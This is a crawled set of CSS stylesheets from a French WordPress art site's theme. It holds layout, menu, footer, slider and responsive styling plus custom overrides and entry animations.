.portfolio-clients ul {
		list-style: none;
		margin:30px auto;
		text-align:center;
}
.portfolio-clients ul li {
	width:166px;
	height:85px;
	display:inline-block;
	text-align:center;
}

.portfolio-clients ul li img {
	width:166px;
	height:85px;
	opacity: 0.5;
transition: all 0.4s;
-moz-transition: all 0.4s;
-webkit-transition: all 0.4s;
-o-transition: all 0.4s;
}

.portfolio-clients ul li img:hover {
	opacity: 1;
transition: all 0.4s;
-moz-transition: all 0.4s;
-webkit-transition: all 0.4s;
-o-transition: all 0.4s;
}

.portfolio-clients ul li:last-child {
	margin-right:0;
}


	
/* ******************************
16.1 Goto Top
******************************* */

.gototop-wrap { 
    border-top: 1px solid #F9F9F9;
    margin: 30px auto 0;
    padding: 10px 0;
    width: 1020px;
	}

.gototop { 
	width:30px; 
	height:30px;
	display:block;
	margin: 20px auto 20px;
	text-indent:-99999px;
	background-color: #b7b7b7;
	background-image:url(images/icons/top_arrow.png);
	background-repeat:no-repeat;
	-webkit-border-radius: 20px;
	border-radius: 20px;
	cursor:pointer;
	transition: all 0.4s;
	-moz-transition: all 0.4s;
	-webkit-transition: all 0.4s;
	-o-transition: all 0.4s;
	}
	
.gototop:hover { 
	transition: all 0.4s;
	-moz-transition: all 0.4s;
	-webkit-transition: all 0.4s;
	-o-transition: all 0.4s;
	background-color:#111;
	}
	
/* Start Style the Sidebar Menu */
.sidebar-widget .widget_nav_menu ul li {
	float:none;
}
.sidebar-widget .widget_nav_menu ul {
  list-style-type:none;
  margin: 0;
  padding: 0;
}
 
.sidebar-widget .widget_nav_menu ul a {
  display: block;
  text-decoration: none;
}
 
.sidebar-widget .widget_nav_menu ul li {
  margin-top: 1px;
}
 
.sidebar-widget .widget_nav_menu ul li a {
  font-weight: 700;
  color: #545454;
  padding: 0.5em;
transition: all 0.1s;
-moz-transition: all 0.1s;
-webkit-transition: all 0.1s;
-o-transition: all 0.1s;
}
 
.sidebar-widget .widget_nav_menu ul li a:hover {
  color: #111;
  transition: all 0.1s;
  -moz-transition: all 0.1s;
  -webkit-transition: all 0.1s;
  -o-transition: all 0.1s;
}
 
.sidebar-widget .widget_nav_menu ul li ul li a {
	color: #848484;
	padding-left: 20px;
	
	font-weight: 400;
}
 
.sidebar-widget .widget_nav_menu ul li ul li a:hover {
  color: #111;
  border-left: 5px #000 solid;
}
 
.sidebar-widget .sidebar-widget .widget_nav_menu ul li ul li li a {
  padding-left: 25px;
}
 
 
.sidebar-widget .widget_nav_menu ul li ul li li li a {
  padding-left: 30px;
}
 
 
.sidebar-widget .widget_nav_menu ul li.active >a,
.sidebar-widget .widget_nav_menu ul li.selected >a,
.sidebar-widget .widget_nav_menu ul li.current_page_item > a,
.sidebar-widget .widget_nav_menu ul li.current-menu-ancestor > a,
.sidebar-widget .widget_nav_menu ul li.current-menu-item > a,
.sidebar-widget .widget_nav_menu ul li.current-menu-parent > a {

}
 
.widget_nav_menu ul li.current-menu-parent > a
{
}
 
* html .sidebar-widget .widget_nav_menu ul li.active a,
* html .sidebar-widget .widget_nav_menu ul li.selected a,
* html .sidebar-widget .widget_nav_menu ul li.current_page_item a,
* html .sidebar-widget .widget_nav_menu ul li.current-menu-ancestor a,
* html .sidebar-widget .widget_nav_menu ul li.current-menu-item a,
* html .sidebar-widget .widget_nav_menu ul li.current-menu-parent a,
* html .sidebar-widget .widget_nav_menu ul li a:hover {

}

.sidebar-widget .widget_nav_menu ul li.page_item { background: none; padding: 0; }

/* End Style the Sidebar Menu */

.tagcloud a { 
	background:#ccc;
	padding:3px 12px; 
	display: inline-block;
	color: #595959;
	margin:5px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	}
.tagcloud a:hover {
	color: #111;
}
	
/* ******************************
17.1 Footer
******************************* */
	
.footer-block {
	margin:		0;
	padding:	0;
	}
	
.footer-block h3 {
	color: #fff;
	}

	
.footer-container {
	background:	#f8f8f8;
	margin-top:80px;
	padding: 	0 50px 80px;
	border-top: 8px solid #F5F5F5
	}
	
#footer {
  	margin: 0 auto;
	}
	
	#footer .footer-column {
		margin: 0 0 0 20px;
		width: 	215px;
		float:	left;
	}
	
	#footer .footer-column:first-child {
		margin-left:		0;
		padding-left:0;
	}
	
	#footer .footer-double-column {
		margin:		0 10px 0 10px;
		width:		440px;
		float:		left;
	}
	
#footer h3 {
	color: #565656;
    font-size: 16px;
    font-weight: 600;
    margin: 0 0 30px;
    padding: 30px 0 10px;
	}
	#footer h3 a {
		color:	#666;
		}
		
	#footer h3 a:hover {
		color:				#000;
		}
		
#footer .description, #footer .textwidget {
		padding:		0;
		margin-right: 	10px;
	}
	#footer .description a, #footer .textwidget a, #footer .footer-widget ul a  {
		color: #7d7d7d;
		text-decoration:	none;
	}
	
	#footer #popularposts_list .popularpost_info .popularpost_title, #footer #recentposts_list .recentpost_info .recentpost_title,.relatedtitle a {
		color: #111;
		font-size:14px;
		font-weight:400;
		}
	#footer #recentposts_list p, #footer #popularposts_list p { color:#8f8f8f; }
	
	#footer #popularposts_list .popularpost_info .popularpost_title:hover, #footer #recentposts_list .recentpost_info .recentpost_title:hover,.relatedtitle a:hover {
		color: #111;
		}

	
	#footer .description a:hover, #footer .textwidget a:hover, #footer .footer-widget ul a:hover  {
		color: #111;
	}
	
	.footer-widget { font-size:12px; line-height:18px;color:#7d7d7d;}
	.footer-widget a { color:#888; }
	.footer-widget .tagcloud a { color:#595959; }
	.footer-widget a:hover {color:#111; text-decoration:none;}
		.footer-widget ul { list-style:none; font-size:12px; line-height:18px; color:#7d7d7d; padding:0;margin:0;}
		.footer-widget ul li { 
			font-size:12px; line-height:18px; color:#7d7d7d;padding:6px 0 5px 0;
			border-bottom: 1px solid #EEEEEE;
			}
		.footer-widgetul li a { font-size:12px; line-height:18px; color:#7d7d7d; display:block;}
		.footer-widget ul li img { margin:0px; padding:0 8px 0 0; margin-bottom:-2px; }
		.footer-widget ul li a:hover { font-size:12px; line-height:18px; color:#fff; text-decoration:none;}
		
.footer-widget .Social_Widget {
	margin-top: 20px;
}
	
#copyright {
	color:			#787878;
	background:		#f2f2f2;
	display:		block;
	font-size:		9px;
	letter-spacing: 1px;
	font-weight:	600;
	text-transform:uppercase;
	padding: 		20px 0;
	text-align:		center;
	}
	
#copyright li {
	display:		inline-block;
	padding: 		0 10px;
	}
	
#copyright a {
	color:			#666;
	border-bottom:1px solid #999;
	}
#copyright a:hover {
	text-decoration:none;
	color:			#111;
	}
	
#copyright span {
	background:		#111;
	border-radius: 	8px 8px 8px 8px;
	padding:		8px 20px;
	color:			#fff;
	text-align:		center;
	}
	
#fullscr-copyright {
	position:		fixed;
	bottom:			0;
	left:			0;
	color:			#fff;
	text-shadow: 1px 1px rgba(0,0,0,0.5);
	
	display:		inline-block;
	font-size:		8px;
	font-weight:	bold;
	letter-spacing: 1.5px;
	text-transform:uppercase;
	z-index:999;
	padding: 17px 18px 18px;
	margin-left:	65px;
	}
	
#fullscr-copyright li {
	display:		inline-block;
	
	}
	
#fullscr-copyright a {
	color:			#fff;
	}
#fullscr-copyright a:hover {
	text-decoration:none;
	}
	
#fullscr-copyright span {
	padding:		8px 20px;
	}
	
	
.grid-list-home-columns ul li h3 a,
ul.portfolio-four h4 a,
ul.portfolio-three h4 a,
ul.portfolio-two h4 a,
ul.portfolio-one h4 a,
.last-bigsaywrap a,
.entry-post-title h2 a,
ul.portfolio-metainfo li a,
.ajax-portfolio-data h1 a {
	color: #444;
}

.grid-list-home-columns ul li h3 a:hover,
ul.portfolio-four h4 a:hover,
ul.portfolio-three h4 a:hover,
ul.portfolio-two h4 a:hover,
ul.portfolio-one h4 a:hover,
.last-bigsaywrap a:hover,
.entry-post-title h2 a:hover,
.sidebar a:hover,
ul.portfolio-metainfo li a:hover,
.ajax-portfolio-data h1 a:hover {
	color:	#E6412E;
	}
	
	
	
	
/* ******************************
Service Box
******************************* */

.grid-list-position {
	position:absolute;
	bottom:180px;
	width:100%;
}

.grid-list-services {
	position:relative;
	}

	.grid-list-services ul {
		list-style-type: none;
		margin-left: 0;
		margin-right: 0;
		margin:0 auto;
		text-align:center;
		}
		.grid-list-services ul li {
			display:inline-block;
			vertical-align:top;
			margin-left:3px;
			margin-bottom:15px;
			width:280px;
			position:relative;
			}
			.grid-list-services ul li:first-child {
				margin-left:0;
			}
			.grid-list-services ul li .gridservice_colwrap {
				padding: 22px 28px 22px 75px;
				background-position:0 0;
				background-repeat: repeat-x;
				background:#fff;
				-webkit-box-shadow:  0px 0px 2px 2px rgba(0, 0, 0, 0.2);
				        box-shadow:  0px 0px 2px 2px rgba(0, 0, 0, 0.2);
			}
			.grid-list-services ul li .gridfour_col1 {
			}
			.grid-list-services ul li .gridfour_col2 {
			}
			.grid-list-services ul li .gridfour_col3 {
			}
			.grid-list-services ul li .gridfour_col4 {
			}
			.grid-list-services .service_elemental {
				background-color: #111;
				background-position: 50% 50%;
				background-repeat: no-repeat;
				height: 40px;
				left: 14px;
				position: absolute;
				bottom: 38%;
				width: 40px;
				border-radius:40px;
			}
			.grid-list-services .service-icon1 {
				background-image: url(images/icons/white_balloon_16x16.png);
			}
			.grid-list-services .service-icon2 {
				background-image: url(images/icons/white_umbrella_16x16.png);
			}
			.grid-list-services .service-icon3 {
				background-image: url(images/icons/white_link_16x16.png);
			}
			.grid-list-services .service-icon4 {
				background-image: url(images/icons/white_lightbulb_16x16.png);
			}
			.grid-list-services ul li h3{
				margin-bottom:8px;
				padding-bottom:6px;
				font-size:14px;
				font-weight:800;
				text-align:left;
				border-bottom:1px solid #f1f1f1;
				}
				.grid-list-services ul li h3, .grid-list-services ul li h3 a {
					color:#111;
					}
					.grid-list-services ul li h3, .grid-list-services ul li h3 a:hover {
					color:#000;
					}

			.grid-list-services ul li .description{
				color: #A1A0A0;
				font-size:12px;
				line-height: 14px;
				margin-bottom: 5px;
				margin-top: 0;
				text-align:left;
			}

				.grid-list-services .service-readmore {
					font-size:12px;
					font-weight:600;
					margin-top:10px;
					font-style:italic;
					display:inline;
				}
				.grid-list-services .service-readmore a {
					color:#111;
					}
					.grid-list-services .service-readmore a:hover{
						}
						
			.grid-list-services .gridservice_image {
				position:absolute;
				top:0;
				z-index:-1;
				opacity:0;
		        width:280px;
		        height:120px;
				}
				.grid-list-services .gridservice_image img {
				-webkit-box-shadow:  0px -1px 3px 2px rgba(0, 0, 0, 0.2);
				        box-shadow:  0px -1px 3px 2px rgba(0, 0, 0, 0.2);
				        border:1px solid rgba(255,255,255,0.3);	
				        }
					.grid-list-services .gridservice_image img {
					        width:278px;
					        height:118px;						
							}
							
						
.slidshowbackground-panel {
	background: #696c71;
	height: 56px;
	position: fixed;
	width: 100%;
	bottom:0;
	left:0;
	
	background:rgba(55,55,55,0.8);
	
-webkit-box-shadow:  0px -1px 2px 1px rgba(0, 0, 0, 0.3);
        box-shadow:  0px -1px 2px 1px rgba(0, 0, 0, 0.3);
}

.background-fill {
	position:fixed;
	z-index:-9999;
	top:0;
	left:0;
	width:100%;
	height:100%;
	overflow:auto; 
	background: none;
	opacity:0.2;
	}


/* ******************************
18. OJ CUSTOM
******************************* */

.menu-toggle, #prevslide, #nextslide, ul#slide-list, #controls, #controls-wrapper, .control-underlay, .edit-entry, .portfolio-works-wrap, .portfolio-filterable, span.comments, a.pp_expand, a.pp_contract, .pp_description, .pp_nav {display:none;visibility:hidden;}
.top-menu-wrap  {border-top-width: 0px!important;height: 140px!important;background-color: rgba(55, 55, 55, 0.8)!important;}
.slidshowbackground-panel  {height: 30px!important;}
#fullscr-copyright {height: 30px!important;line-height:30px;padding:0px!important;}
.homemenu {margin-left:30px!important;}
.homemenu a {padding-bottom:20px!important;padding-right:17px!important;padding-left:17px!important;margin-top:60px!important;border: 0px!important;}
.homemenu a:hover {padding-bottom:20px!important;padding-right:17px!important;padding-left:17px!important;margin-top:60px!important;border-bottom: 5px solid #ffffff!important;}
#progress-bar{background-color: #ffffff!important;}
.contacteznous {position:fixed;z-index:999;bottom:40px;right:30px;width:314px;height:85px;background:url("http://www.art-themis.fr/wp-content/uploads/2015/05/like0.png")no-repeat center center;}
.contacteznous1 {float:right;padding-left:10px;width:205px;height:85px;text-align:left;text-transform:uppercase;color:#000000;font-size:18px;line-height:85px;}
.contacteznous1 a:hover {border-bottom:1px dotted #000000;}
.contacteznous2 {float:right;width:99px;height:85px;}
.contacteznous2 a {display:block;width:99px;height:85px;background:url("http://www.art-themis.fr/wp-content/uploads/2015/05/like00001ok.png")no-repeat right 4px top 9px;}
.contacteznous2 a:hover {display:block;width:99px;height:85px;background:url("http://www.art-themis.fr/wp-content/uploads/2015/05/like00002ok.png")no-repeat right 4px top 9px;}
h1.entry-title{color: #ffffff!important;text-transform:uppercase;border-top-left-radius:3px!important;border-top-right-radius:3px!important;}
.actus {position:fixed;z-index:999;padding:10px;bottom:150px;right:50px;width:260px;height:auto;background:rgba(255,255,255,0.9);border-radius:3px;}
.actus #recentposts_list li{border: 0px!important;}
.actus #recentposts_list p{color: #000000!important;}
.actus #recentposts_list li a{color: #000000!important;text-transform:uppercase;}
.actus .titreactus{color: #000000!important;text-transform:uppercase;font-weight:bold;margin-bottom:10px;}
.actus img{border: 0px!important;border-radius:3px;}
.ariane {width:970px;margin: 0 auto 0px;padding-top:35px;padding-left:50px;position:relative;color:#ffffff;text-transform:uppercase;font-size:12px;}
.ariane a {color:#ffffff; font-weight:bold;}
.scroll-back-to-top-wrapper{width: 30px!important;height: 30px!important;line-height: 30px!important;padding-top: 0px!important;border-radius: 3px!important;}
div.dark_square .pp_close{width: 24px!important;height: 24px!important;background-image: url("http://www.art-themis.fr/wp-content/uploads/2015/05/close.png")!important;background-position: center center!important;}
a.pp_previous{background-image: url("http://www.art-themis.fr/wp-content/uploads/2015/05/prev.png")!important;}
a.pp_next{background-image: url("http://www.art-themis.fr/wp-content/uploads/2015/05/next.png")!important;}
.sidebar #recentposts_list li a{color: #ffffff!important;text-transform:uppercase;}
.ajax-image-title, .datecomment {display:none;visibility:hidden;}
ul.portfolio-list li{margin-bottom: 0px!important;}
.soustitre{margin-bottom: -20px!important;font-size:14px!important;margin-top:-20px!important;}
#gallery-1 img, #gallery-2 img, #gallery-3 img, #gallery-4 img, #gallery-5 img{border: 2px solid #1c1c1c!important;border-radius:3px!important;}
#gallery-1 a, #gallery-2 a, #gallery-3 a, #gallery-4 a, #gallery-5 a{border-bottom: 0px!important;}
.wpb_button{width:100%!important;margin-top:-20px!important;margin-bottom:50px!important;background:#111111!important;}
.wpb_button:hover{background:#000000!important;}
div.ppt{display:none!important;visibility:hidden!important;}
a.wpb_button_a,a.wpb_button_a:hover{border-bottom:0px!important;text-decoration:none!important;}


/* ******************************
19. OJ CUSTOM ANIMATIONS
******************************* */

.top-menu-wrap {-webkit-animation: top-menu-wrap 2s ease;animation: top-menu-wrap 2s ease;}

@-webkit-keyframes top-menu-wrap {
    0%   {opacity:0;margin-top:-1000px;}
    100% {opacity:1;margin-top:0px;}
}

@keyframes top-menu-wrap {
    0%   {opacity:0;margin-top:-1000px;}
    100% {opacity:1;margin-top:0px;}
}

#fullscr-copyright {-webkit-animation: fullscr-copyright 3s ease;animation: top-menu-wrap 3s ease;}

@-webkit-keyframes fullscr-copyright {
    0%   {opacity:0;margin-top:-1000px;}
    100% {opacity:1;margin-top:0px;}
}

@keyframes fullscr-copyright {
    0%   {opacity:0;margin-top:-1000px;}
    100% {opacity:1;margin-top:0px;}
}


.actus {-webkit-animation: actus 5s ease;animation: top-menu-wrap 5s ease;}

@-webkit-keyframes actus {
    0%   {opacity:0;margin-right:-1000px;}
    100% {opacity:1;margin-right:0px;}
}

@keyframes actus {
    0%   {opacity:0;margin-right:-1000px;}
    100% {opacity:1;margin-right:0px;}
}

.contacteznous {-webkit-animation: contacteznous 5s ease;animation: top-menu-wrap 5s ease;}

@-webkit-keyframes contacteznous {
    0%   {opacity:0;margin-right:-1000px;}
    100% {opacity:1;margin-right:0px;}
}

@keyframes contacteznous {
    0%   {opacity:0;margin-right:-1000px;}
    100% {opacity:1;margin-right:0px;}
}


/* RESPONSIVE */

@media all and (max-width: 1200px){
.background-fill{background: url("http://www.art-themis.fr/wp-content/uploads/2015/05/home1.jpg")no-repeat center center!important;background-attachment: fixed;background-size: auto auto;}
.contacteznous2, .contacteznous1, .contacteznous, #supersized img, .responsive-mobile-menu #searchform, .scroll-back-to-top-wrapper, .ariane{display:none;visibility:hidden;}
.logo img{width:220px;height:auto;padding-top:15px;}
#fullscr-copyright {height:20px!important;text-align:center!important;width:90%!important;padding-left:5%!important;padding-right:5%!important;background:#000000!important;margin:0px!important;padding-top:5px!important;line-height:14px!important;}
#fullscr-copyright li{height:20px!important;text-align:center!important;width:100%!important;background:#000000!important;}
.actus{position: absolute;bottom: 100px;right: 0px!important;width: 85%!important;margin-right:5%!important;margin-left:10%!important;background-color: rgba(255, 255, 255, 0.6);}
h1.entry-title{font-size: 14px!important;}
}

@media all and (max-width: 1000px){
.background-fill{background: url("http://www.art-themis.fr/wp-content/uploads/2015/05/home1.jpg")no-repeat center center!important;background-attachment: fixed;background-size: auto auto;}
.contacteznous2, .contacteznous1, .contacteznous, #supersized img, .responsive-mobile-menu #searchform, .scroll-back-to-top-wrapper, .ariane{display:none;visibility:hidden;}
.logo img{width:160px;height:auto;padding-top:30px;}
#fullscr-copyright {height:20px!important;text-align:center!important;width:90%!important;padding-left:5%!important;padding-right:5%!important;background:#000000!important;margin:0px!important;padding-top:5px!important;line-height:14px!important;}
#fullscr-copyright li{height:20px!important;text-align:center!important;width:100%!important;background:#000000!important;}
.actus{position: absolute;bottom: 100px;right: 0px!important;width: 85%!important;margin-right:5%!important;margin-left:10%!important;background-color: rgba(255, 255, 255, 0.6);}
h1.entry-title{font-size: 14px!important;}
}

@media all and (max-width: 900px){
.background-fill{background: url("http://www.art-themis.fr/wp-content/uploads/2015/05/home1.jpg")no-repeat center center!important;background-attachment: fixed;background-size: auto auto;}
.contacteznous2, .contacteznous1, .contacteznous, #supersized img, .responsive-mobile-menu #searchform, .scroll-back-to-top-wrapper, .ariane{display:none;visibility:hidden;}
.logo{width:100%;text-align:center;}
#fullscr-copyright {height:35px!important;text-align:center!important;width:90%!important;padding-left:5%!important;padding-right:5%!important;background:#000000!important;margin:0px!important;padding-top:5px!important;line-height:14px!important;}
#fullscr-copyright li{height:35px!important;text-align:center!important;width:100%!important;background:#000000!important;}
.actus{position: absolute;bottom: 100px;right: 0px!important;width: 85%!important;margin-right:5%!important;margin-left:10%!important;background-color: rgba(255, 255, 255, 0.6);}
h1.entry-title{font-size: 14px!important;}
}

@media all and (max-width: 700px){
.background-fill{background: url("http://www.art-themis.fr/wp-content/uploads/2015/05/home1.jpg")no-repeat center center!important;background-attachment: fixed;background-size: auto auto;}
.contacteznous2, .contacteznous1, .contacteznous, #supersized img, .responsive-mobile-menu #searchform, .scroll-back-to-top-wrapper, .ariane{display:none;visibility:hidden;}
.logo{width:100%;text-align:center;}
#fullscr-copyright {height:35px!important;text-align:center!important;width:90%!important;padding-left:5%!important;padding-right:5%!important;background:#000000!important;margin:0px!important;padding-top:5px!important;line-height:14px!important;}
#fullscr-copyright li{height:35px!important;text-align:center!important;width:100%!important;background:#000000!important;}
.actus{position: absolute;bottom: 100px;right: 0px!important;width: 85%!important;margin-right:5%!important;margin-left:10%!important;background-color: rgba(255, 255, 255, 0.6);}
h1.entry-title{font-size: 14px!important;}
}

@media all and (max-width: 500px){
.background-fill{background: url("http://www.art-themis.fr/wp-content/uploads/2015/05/home1.jpg")no-repeat center center!important;background-attachment: fixed;background-size: auto auto;}
.contacteznous2, .contacteznous1, .contacteznous, #supersized img, .responsive-mobile-menu #searchform, .scroll-back-to-top-wrapper, .ariane{display:none;visibility:hidden;}
.logo{width:100%;text-align:center;}
#fullscr-copyright {height:45px!important;text-align:center!important;width:90%!important;padding-left:5%!important;padding-right:5%!important;background:#000000!important;margin:0px!important;padding-top:5px!important;line-height:14px!important;}
#fullscr-copyright li{height:45px!important;text-align:center!important;width:100%!important;background:#000000!important;}
.actus{position: absolute;bottom: 100px;right: 0px!important;width: 85%!important;margin-right:5%!important;margin-left:10%!important;background-color: rgba(255, 255, 255, 0.6);}
h1.entry-title{font-size: 14px!important;}
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.art-themis.fr/wp-content/themes/artthemis/css/menu/superfish.css
body_size: 1909
content:
.menu-toggle {
	width:40px;
	height:40px;
	text-indent:-99999px;
	cursor:pointer;
	position:fixed;
	opacity:1;
	bottom:7px;
	right:23px;
	-webkit-transition: all 0.2s ease-in;
	-moz-transition: all 0.2s ease-in;
	transition: all 0.2s ease;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	z-index:100;
	
	background-color:#fff;
	background-repeat:no-repeat;
	background-position: 50% 50%;
	}
	
.menu-toggle:hover {
	opacity:0.8;
	-webkit-transition: all 0.2s ease-in;
	-moz-transition: all 0.2s ease-in;
	transition: all 0.2s ease;
	}
	
.menu-toggle-off {
	background-image:	url(../../images/menu/plus_icon.png);
}

.menu-toggle-on {
	background-image:	url(../../images/menu/minus_icon.png);
}

.mainmenu-navigation {

}
.menu-center-wrapper {
    width:1020px;
    margin:0 auto;
    position:relative;
	}
.top-menu-wrap {
	border-top-width: 30px;
	border-top-style: solid;
	border-top-color: #292929;
	border-top-color: rgba(0,0,0,0.9);
	background:#696C71;
    background:rgba(55,55,55,0.65);
    z-index: 1;
    height:85px;
    position:relative;
-webkit-box-shadow:  0px 1px 2px 1px rgba(0, 0, 0, 0.3);
        box-shadow:  0px 1px 2px 1px rgba(0, 0, 0, 0.3);
	}
	
.logo-menu-wrapper {
    width:1020px;
    margin:0 auto;
    position:relative;
	}
  

.homemenu { 
	padding:		0;
	text-align:		right;
	}

		
	.homemenu ul ul {
		border-top:8px solid #181818;
		border-bottom:8px solid #181818;
		}
		
.homemenu ul ul li:first-child:after {
	content: " ";
	display: block;
	width: 0;
	height: 0;
	position: absolute;
	top: -27px;
	z-index: 2;
	left:15px;
	border: 10px solid transparent;
	border-bottom-color: #111;
	}
	.homemenu ul ul ul li:first-child:after {
		border: none;
		}
		.homemenu ul ul ul ul li:first-child:after {
			border:none;
			}
			.homemenu ul ul ul ul ul li:first-child:after {
				border:none;
				}

.homemenu a { color:#666; text-decoration:none;}
.homemenu ul li {
	}
	
.homemenu ul li a {
	font-size:	14px;
	color:		#eee;
	letter-spacing:0.8px;
	border-right: 1px solid rgba(0,0,0,0.2);
	margin-top: 9px;
    padding: 10px 20px;
	height:45px;
	}
	
.homemenu ul li li a {
	border-right: none;
	}
	
.homemenu ul li:last-child a {
	padding-right:0;
	border-right:none;
	}
	
	.homemenu ul li li:first-child a {
		border-right: none;
	}
	
.homemenu ul li:hover>a {
	-webkit-transition: background 0.3s ease-in,border 0.3s ease-in;
	-moz-transition: background 0.3s ease-in,border 0.3s ease-in;
	transition: background 0.3s ease,border 0.3s ease;
}
.homemenu ul ul li a {
	border-bottom:1px solid #fff;
	border-top:none;
	height:auto;
}
.homemenu ul ul li:hover>a {
	border-bottom:1px solid #ccc;
	border-top:none;
}
.homemenu ul ul {
-webkit-box-shadow:  1px 1px 2px 1px rgba(0, 0, 0, 0.2);
        box-shadow:  1px 1px 2px 1px rgba(0, 0, 0, 0.2);
}
.homemenu ul ul li{
	background:#333;
	}
.homemenu ul ul li:hover {	 }
.homemenu ul ul li a {
	color:#eee; 
	font-size: 11px;
	font-weight: 600;
	letter-spacing:0;
	padding: 5px 20px;
	margin:0;
	text-transform:	none;
	border-bottom:1px dotted #000;
	}
.homemenu ul ul ul li a {
	font-size: 11px;
	}
.homemenu ul ul li:hover>a { 
	color:#111; 
	background: #eee;
	-webkit-transition: none;
	-moz-transition: none;
	transition: none;
	}
.homemenu ul ul li.current-menu-item > a { background:#f0f0f0; color:#111;border-bottom:1px solid #ccc; 	}
	
.homemenu ul li span {
 	color: #aaa;
    display: block;
    font-size: 12px;
    font-style:italic;
    font-weight: 600;
    letter-spacing: 0.2px;
    text-transform: lowercase;
	}
	
.homemenu ul li strong {
  	color: #efefef;
    font-size: 14px;
    font-weight: 800;
    text-shadow:1px 1px rgba(0,0,0,0.5);
    letter-spacing: 0;
    text-transform: uppercase;
	-webkit-transition: color 0.3s ease-in;
	-moz-transition: color 0.3s ease-in;
	transition: color 0.3s ease;
	}
	.homemenu ul li:hover strong{
	color:#fff;
	-webkit-transition: color 0.3s ease-in;
	-moz-transition: color 0.3s ease-in;
	transition: color 0.3s ease;
	}
	
	.homemenu .menu ul {
		position:		absolute;
		top:			-999em;
		width:			190px; /* left offset of submenus need to match (see below) */
		text-align:		left;
	}

	.homemenu .menu ul li {
		width:			100%;
	}
	.homemenu .menu li:hover {
		visibility:		inherit; /* fixes IE7 'sticky bug' */
	}
	.homemenu .menu li {
		float:			left;
		position:		relative;
	}
	.homemenu .menu a {
		display:		block;
		position:		relative;
	}
	
	
	.homemenu .menu li:hover ul,
	.homemenu .menu li.sfHover ul {
		left:			0;
		top:			85px; /* match top ul list item height */
		z-index:		99;
	}
	.homemenu ul.menu li:hover li ul,
	.homemenu ul.menu li.sfHover li ul {
		top:			-999em;
	}
	.homemenu ul.menu li li:hover ul,
	.homemenu ul.menu li li.sfHover ul {
		left:			14.7em; /* match ul width */
		top:			-8px;
	}
	.homemenu ul.menu li li:hover li ul,
	.homemenu ul.menu li li.sfHover li ul {
		top:			-999em;
	}
	.homemenu ul.menu li li li:hover ul,
	.homemenu ul.menu li li li.sfHover ul {
		left:			14.7em; /* match ul width */
		top:			-8px;
	}

	.homemenu .menu a {
		text-decoration:none;
	}
	.homemenu .menu li {
			z-index:99;
	}
	.homemenu .menu li li:hover, .menu li li.sfHover,
	.homemenu .menu a:focus, .menu a:hover, .menu a:active {
		outline:		0;
	}

	/*** arrows **/
	.homemenu .menu a.sf-with-ul {
		padding-right: 	25px;
		min-width:		1px; /* trigger IE7 hasLayout so spans position accurately */
	}
	.homemenu .sf-sub-indicator {
		position:		absolute;
		display:		block;
		right:			.75em;
		top:			1.05em; /* IE6 only */
		width:			10px;
		height:			9px;
		text-indent: 	-999em;
		overflow:		hidden;
		background:		url('../../images/menu/arrows-111.png') no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
	}
	.homemenu a > .sf-sub-indicator {  /* give all except IE6 the correct values */
		top:			.8em;
		background-position: 0 -100px; /* use translucent arrow for modern browsers*/
	}
	/* apply hovers to modern browsers */
	.homemenu a:focus > .sf-sub-indicator,
	.homemenu a:hover > .sf-sub-indicator,
	.homemenu a:active > .sf-sub-indicator,
	.homemenu li:hover > a > .sf-sub-indicator,
	.homemenu li.sfHover > a > .sf-sub-indicator {
		background-position: -10px -100px; /* arrow hovers for modern browsers*/
	}

	/* point right for anchors in subs */
	.homemenu .menu ul .sf-sub-indicator { background-position:  -10px 0; }
	.homemenu .menu ul a > .sf-sub-indicator { background-position:  0 0; }
	/* apply hovers to modern browsers */
	.homemenu .menu ul a:focus > .sf-sub-indicator,
	.homemenu .menu ul a:hover > .sf-sub-indicator,
	.homemenu .menu ul a:active > .sf-sub-indicator,
	.homemenu .menu ul li:hover > a > .sf-sub-indicator,
	.homemenu .menu ul li.sfHover > a > .sf-sub-indicator {
		background-position: -10px 0; /* arrow hovers for modern browsers*/
	}

	/*** shadows for all but IE6 ***/
	.homemenu .sf-shadow ul {

	}
	.homemenu .sf-shadow ul.sf-shadow-off {
		background: transparent;
	}

	.homemenu .menu {
		display:inline-block;
	}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.art-themis.fr/wp-content/themes/artthemis/css/flexislider/flexslider-page.css?ver=screen
body_size: 1004
content:
.sc_slideshowtitle {
	background:#000;
	background: rgba(0,0,0,0.6);
    color: #fff;
    padding: 5px 10px;
    position: absolute;
    bottom: 30px;
    font-size: 14px;
}

.flexslider-container-page { width: 100%; max-width: 1020px; min-height:150px; margin: 0 auto;
	background-image:url(../../images/preloaders/spinner2.png);
	background-repeat:no-repeat;
	background-position:50% 50%;
	background-color: transparent;
	}

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider-container-page  {width: 100%; margin: 0; padding: 0;  }
.flexslider-container-page .slides li {display: none; list-style-type:none;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider-container-page .slides img {max-width: 100%; display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider-container-page {position: relative;}
.flexslider-container-page .slides  li {position: relative; }
/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flexslider-container-page .flexslider-container-page {position: relative;}


/* Caption style */
.flexslider-container-page .flex-caption {font-family: 'Droid Sans', sans-serif; font-weight:bold; width: 97%; padding: 1% 2%; position: absolute; left: 0; bottom: 0; background:#000; background: rgba(0,0,0,.6); filter: alpha(opacity=60);text-align:center; color: #fff; font-size: 12px; line-height: 18px;}

/* Direction Nav */
.flexslider-container-page .flex-direction-nav { list-style-type:none; }
.flexslider-container-page .flex-direction-nav li a {width: 35px; height: 35px; margin: -13px 0 0; display: block; background: url(../../images/flexislider/bg_direction_nav_page.png) no-repeat 0 0; position: absolute; top: 50%; cursor: pointer; text-indent: -9999px;} /* set negative margin-top equal to half the height on the directional-nav for perfect vertical centering */
.flexslider-container-page .flex-direction-nav li a.next {background-position: -35px 0; right: 10px;}
.flexslider-container-page .flex-direction-nav li a.prev {background-position: 0 0; left: 10px;}

/* Control Nav */
.flexslider-container-page .flex-control-nav { list-style-type:none; position: absolute; bottom: 10px; left: 15px;} /* set negative margin-left equal to half the width on the control-nav for perfect centering */
.flexslider-container-page .flex-control-nav li {margin: 0 0 0 5px; float: left;}
.flexslider-container-page .flex-control-nav li:first-child {margin: 0;}
